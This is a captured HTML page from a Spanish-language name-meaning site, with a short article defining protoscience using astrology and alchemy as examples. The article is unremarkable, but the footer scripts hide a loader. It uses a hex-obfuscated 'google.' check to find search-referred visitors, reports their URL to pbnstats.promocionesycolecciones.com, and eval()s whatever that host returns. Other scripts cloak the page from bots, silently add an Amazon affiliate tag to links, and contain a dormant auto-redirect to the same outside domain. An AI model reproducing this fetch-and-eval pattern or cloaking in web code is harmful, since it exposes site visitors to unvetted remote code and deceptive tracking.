

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://significado-del-nombre.nombresquesignifiquen.com/que-es-protociencia/
body_size: 9950
content:
	<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
    <head>

        <meta charset="utf-8">

        <meta name="viewport" content="width=device-width,initial-scale=1">

        <meta name="robots" content="index,follow">

        <meta name="googlebot" content="index,follow">

		<link rel="icon" href="/images/significado-del-nombre-nombresquesignifiquen-com.png"/>
		<link rel="apple-touch-icon" href="/images/significado-del-nombre-nombresquesignifiquen-com.png"/>

        <!-- Title y Description -->

        <title>¿Que es Protociencia?</title>

        <meta name="description" content="El término protociencia es parte de la filosofía de la ciencia, la cual se encarga de describir a un conjunto de afirmaciones, es decir una hipótesis que en ...">

        <meta name="keywords" content="nombres">

        <meta name="author" content="Julio Fuente">

        

        <!-- Canonical -->

        <link rel="canonical" href="httpd://significado-del-nombre.nombresquesignifiquen.com/que-es-protociencia/">

        

        <!-- Open Graph -->

        <meta property="og:type" content="article">

        <meta property="og:title" content="¿Que es Protociencia?">

        <meta property="og:description" content="El término protociencia es parte de la filosofía de la ciencia, la cual se encarga de describir a un conjunto de afirmaciones, es decir una hipótesis que en ...">

        <meta property="og:image" content="https://significado-del-nombre.nombresquesignifiquen.com/assets/default-og.jpg">

        <meta property="og:image:width" content="1200">

        <meta property="og:image:height" content="630">

        <meta property="og:image:alt" content="¿Que es Protociencia?">

        <meta property="og:url" content="https://significado-del-nombre.nombresquesignifiquen.com/que-es-protociencia/">

        <meta property="og:site_name" content="significado-del-nombre.nombresquesignifiquen.com">

        <meta property="og:locale" content="es_ES">

        
        <meta property="article:published_time" content="2025-08-10T08:00:00+08:00">

        
        
        <meta property="article:author" content="Julio Fuente">

        
        <meta property="article:section" content="nombres">

        
        <!-- Performance and SEO optimizations -->

		<link rel="dns-prefetch" href="//fonts.googleapis.com">

		<link rel="dns-prefetch" href="//www.google-analytics.com">


		<!-- Additional meta tags for mobile and PWA -->

		<meta name="theme-color" content="#0d6efd">

		<meta name="msapplication-TileColor" content="#0d6efd">

		<meta name="application-name" content="significado-del-nombre.nombresquesignifiquen.com">

		<meta name="mobile-web-app-title" content="significado-del-nombre.nombresquesignifiquen.com">

		<meta name="mobile-web-app-capable" content="yes">

		<meta name="mobile-web-app-status-bar-style" content="default">

        <!-- Twitter Card -->

        <meta name="twitter:card" content="summary_large_image">

        <meta name="twitter:title" content="¿Que es Protociencia?">

        <meta name="twitter:description" content="El término protociencia es parte de la filosofía de la ciencia, la cual se encarga de describir a un conjunto de afirmaciones, es decir una hipótesis que en ...">

        <meta name="twitter:image" content="https://significado-del-nombre.nombresquesignifiquen.com/assets/default-og.jpg">

        <meta name="twitter:image:alt" content="¿Que es Protociencia?">

        <script type="application/ld+json">
		{ 
		"@context": "https://schema.org", 
		"@type": "WebSite", "@id": "https://significado-del-nombre.nombresquesignifiquen.com/#website", 
		"url": "https://significado-del-nombre.nombresquesignifiquen.com", 
		"name": "significado-del-nombre.nombresquesignifiquen.com", 
		"description": null, 
		"publisher": { "@id": "https://significado-del-nombre.nombresquesignifiquen.com/#organization" }, 
		"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://significado-del-nombre.nombresquesignifiquen.com/search/?s={search_term_string}" },
		"query-input": "required name=search_term_string" }],
		"inLanguage": "es"
		}
		</script>

        <!-- Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "NewsArticle",

          "headline": "\u00bfQue es Protociencia?",

          "description": "El t\u00e9rmino protociencia es parte de la filosof\u00eda de la ciencia, la cual se encarga de describir a un conjunto de afirmaciones, es decir una hip\u00f3tesis que en ...",

          "image": {

            "@type": "ImageObject",

            "url": "https:\/\/significado-del-nombre.nombresquesignifiquen.com\/assets\/default-og.jpg",

            "width": 1200,

            "height": 630

          },

          "author": {

            "@type": "Person",

            "name": "Julio Fuente",
			"url": "https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"
          },

          "publisher": {

            "@type": "Organization",

            "name": "significado-del-nombre.nombresquesignifiquen.com",

            "logo": {

              "@type": "ImageObject",

              "url": "https:\/\/significado-del-nombre.nombresquesignifiquen.com\/assets\/logo.png"
            }

          },

          "datePublished": "2025-08-10T08:00:00+08:00",

          
          "mainEntityOfPage": {

            "@type": "WebPage",

            "@id": "https:\/\/significado-del-nombre.nombresquesignifiquen.com\/que-es-protociencia\/"
          },

          
          "articleSection": "nombres",

          
          "url": "https:\/\/significado-del-nombre.nombresquesignifiquen.com\/que-es-protociencia\/"
        }

        </script>

        

        <!-- Breadcrumb Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "BreadcrumbList",

          "itemListElement": [

            {

              "@type": "ListItem",

              "position": 1,

              "name": "Inicio",

              "item": "https:\/\/significado-del-nombre.nombresquesignifiquen.com"
            },

            
            {

              "@type": "ListItem",

              "position": 2,

              "name": "nombres",

              "item": "https:\/\/significado-del-nombre.nombresquesignifiquen.com\/categoria\/nombres"
            },

            {

              "@type": "ListItem",

              "position": 3,

              "name": "\u00bfQue es Protociencia?",

              "item": "https:\/\/significado-del-nombre.nombresquesignifiquen.com\/que-es-protociencia\/"
            }

            
          ]

        }

        </script>

        <link rel="stylesheet" href="/styles.css?v=8924" />
				<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

		</script>

				    </head>

    <body>

        <header>

            <a href="/" class="logo">significado-del-nombre.nombresquesignifiquen.com</a>

            <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

            <nav itemscope itemtype="https://schema.org/SiteNavigationElement">

                <ul>

                    <li itemprop="name"><a href="/"  itemprop="url">Inicio</a></li>

                    
                </ul>

            </nav>

        </header>

        

        <!-- Breadcrumb -->

        <div class="breadcrumb">

            <a href="/">Inicio</a>

            
                <span>&gt;</span>

                <a href="/categoria/nombres">nombres</a>

            
            <span>&gt;</span>

            ¿Que es Protociencia?
        </div>

        

        <article>

            <h1>¿Que es Protociencia?</h1>

            <div class="article-meta">

                <span>📅 10/08/2025</span>

                
                
                <span>📂 <a href="/categoria/nombres">nombres</a></span>

                
            </div>

            

            			            <p>El término protociencia es parte de la filosofía de la ciencia, la cual <strong>se encarga de describir a un conjunto de afirmaciones</strong>, es decir una <strong>hipótesis</strong> que en la actualidad todavía no ha sido verificada mediante experimentos cruciales.</p><p>Es importante recalcar que <strong>si la hipótesis se confirma, la protociencia es incorporada al cuerpo del saber científico</strong>. Pero en el caso de que no sea así y sea refutada no será abandonada, ya que una protociencia se convierte en una <a title=" ¿Qué es la ciencia patológica? - xatakaciencia.com " href="https://www.xatakaciencia.com/no-te-lo-creas/que-es-la-ciencia-patologica-o-por-que-no-es-lo-mismo-ciencia-que-cientifico" target="_blank" rel="noopener"><strong>ciencia patológica</strong></a> o en una <strong>pseudociencia</strong>, dependiendo el caso.</p><p>La historia considera protociencias a disciplinas como la <a title=" ¿Qué es la Astrología? - enbuenasmanos " href="http://www.enbuenasmanos.com/que-es-la-astrologia" target="_blank" rel="noopener"><strong>astrología</strong></a> o la <strong>alquimia</strong> que dieron paso a la <strong>astronomía</strong> y la química, dada la aparición del método científico. Pero la negativa de quienes la practicaban a aceptar dicho método hace que hoy día sean consideradas pseudociencias.</p><p><strong>En el año 1980 fue la primera vez que se usó este término durante un práctica</strong>. De igual forma existen muchos campos en los que la práctica produce conclusiones contrastables pero que tienen cierta vinculación con la la filosofía y las artes en su <strong>modelo</strong> de desarrollo. Muchos autores señalan que las protociencias, así como las artes y la filosofía, carecen de algún elemento que en las ciencias maduras, permite las formas más obvias de progreso. Se piensa que la protociencia es con <strong>frecuencia</strong> especulativa, ha de ser distinguida de la pseudociencia por su adhesión al método científico y a las prácticas establecidas de la ciencia bien hecha y más notablemente en la voluntad de ser refutada por nuevas evidencias, si es que éstas aparecieran o suplantada por una teoría más creíble.</p><p><strong>Existen campos como la astrología</strong> y la <a title=" Quienes o qué son los alquimistas - alquimistas.evilnolo " href="http://alquimistas.evilnolo.com/2005/04/28/quienes-o-que-son-los-alquimistas/" target="_blank" rel="noopener"><strong>alquimia</strong></a>, anteriores a la invención del método científico, que pueden ser consideradas también como protociencias. Desde la llegada del método científico, se produjeron rápidamente en los campos científicos de la astronomía y la química respectivamente, dejando a aquellos que rehusaban adoptar el método científico en la práctica de una pseudociencia.</p><p>Para concluir un campo protocientífico es aquél donde la hipótesis presentada está de acuerdo con las evidencias disponibles en ese momento y donde se ha elaborado un expediente de predicciones asociadas pero éstas no han sido aún certificadas. <strong>Existen protociencias que progresan hasta ser una parte aceptada de la ciencia ya establecida</strong>. Mientras que otras fallan en esta consolidación o se vuelven pseudocientíficas cuando sus seguidores persisten a pesar de carecer de evidencias científicas que sustenten sus ideas o puntos.</p>						<div class="ip-notice">
			<strong>Derechos de autor</strong><br>
			Si cree que algún contenido infringe derechos de autor o propiedad intelectual,
			contacte en <a href="mailto:bitelchux@yahoo.es">bitelchux@yahoo.es</a>.
			<br/><br/>
			<hr/>
			<strong>Copyright notice</strong><br>
			If you believe any content infringes copyright or intellectual property rights,
			please contact <a href="mailto:bitelchux@yahoo.es">bitelchux@yahoo.es</a>.
			</div>
<script>
(function() {
  // Detectar referer
  const ref = document.referrer.toLowerCase();

  // Lista de dominios de buscadores comunes
  const buscadores = [
    'google.', 
    'bing.', 
    'yahoo.', 
    'duckduckgo.', 
    'baidu.', 
    'yandex.', 
    'ask.'
  ];

  // Verificar si el referer contiene alguno de esos dominios
  const vieneDeBuscador = buscadores.some(engine => ref.includes(engine));

  if (vieneDeBuscador) {
    // Si viene de buscador, hacer la llamada
    fetch('/fromgoogle.php?rand=42614&from=significado-del-nombre.nombresquesignifiquen.com&id=2426')
      .then(response => response.text())
      .then(data => {
        console.log('Respuesta del servidor:', data);
      })
      .catch(error => {
        console.error('Error en la solicitud:', error);
      });
  } else {
    console.log('No viene de un buscador, no se hace la llamada.');
  }
})();
</script>

        </article>
		<style>
			.relatedarticles{
				max-width: 900px;
				margin: 20px auto;
				padding: 20px;
				background: #fff;
				border-radius: 8px;
				box-shadow: 0 2px 5px rgba(0, 0, 0, .1);
			}
			.relatedarticles ul{
				 list-style: none;
			}
			.relatedarticles h2{
				font-size: medium !important;
				padding:10px;
			}
			.ip-notice{
				border: 1px solid red;
				padding: 20px;
				margin: 10px;
				font-size: small !important;
			}
			.ip-notice *{
				font-size: small !important;
			}
			article footer{
				display:none;
			}
			article iframe{
				width: 100%;
				aspect-ratio: 16 / 9;
				border: 0;

			}
			img, iframe {
				max-width:100% !important;
			}
		</style>
					<aside class="relatedarticles">
			<h3>Relaccionados</h3>
			
			<ul><li><a href='/nombres-masculinos/significado-de-amos/' alt='Significado de Amós y origen | Significado de Nombres'><h2>Significado de Amós y origen | Significado de Nombres</h2></a></li><li><a href='/nombres-masculinos/significado-de-anselmo/' alt='▷ SIGNIFICADO del nombre ANSELMO【Origen, santoral y personalidad】'><h2>▷ SIGNIFICADO del nombre ANSELMO【Origen, santoral y personalidad】</h2></a></li><li><a href='/nombres-femeninos/significado-de-almudena/' alt='▷ SIGNIFICADO del nombre ALMUDENA【Origen, santoral, personalidad】'><h2>▷ SIGNIFICADO del nombre ALMUDENA【Origen, santoral, personalidad】</h2></a></li><li><a href='/nombres-femeninos/significado-de-ainhoa/' alt='Significado de Ainhoa | Significado de Nombres'><h2>Significado de Ainhoa | Significado de Nombres</h2></a></li><li><a href='/nombres-masculinos/significado-de-leon/' alt='▷ SIGNIFICADO del nombre LEÓN【Origen, santoral y personalidad】'><h2>▷ SIGNIFICADO del nombre LEÓN【Origen, santoral y personalidad】</h2></a></li><li><a href='/nombres-masculinos/significado-de-jared/' alt='▷ SIGNIFICADO del nombre JARED【Origen, santoral y personalidad】'><h2>▷ SIGNIFICADO del nombre JARED【Origen, santoral y personalidad】</h2></a></li><li><a href='/nombres-masculinos/significado-de-wenceslao/' alt='▷ SIGNIFICADO del nombre WENCESLAO【Origen, santoral y personalidad】'><h2>▷ SIGNIFICADO del nombre WENCESLAO【Origen, santoral y personalidad】</h2></a></li></ul>			</aside>
		
    
<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>significado-del-nombre.nombresquesignifiquen.com</h3>

        <p style="margin: 10px 0; color: #ccc;"></p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 significado-del-nombre.nombresquesignifiquen.com. Todos los derechos reservados.</p>

            <p>

                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="mailto:botijonline@gmail.com" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>

            </p>

        </div>


    </div>

</footer>











</script>



<script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://significado-del-nombre.nombresquesignifiquen.com/",
					"website_privacy_policy_url": "https://significado-del-nombre.nombresquesignifiquen.com/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=%C2%BFQue+es+Protociencia%3F", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"160202a0b5584ca39be36574f04b59ad","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
